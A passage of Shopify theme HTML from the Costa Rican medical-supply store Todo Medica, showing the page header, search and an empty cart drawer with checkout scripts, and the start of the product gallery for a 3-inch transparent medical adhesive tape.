                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-39983889973499"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-39983889973499"
            data-alt="Cinta Transparente de 3" – Cinta Adhesiva Médica"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39983889973499">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
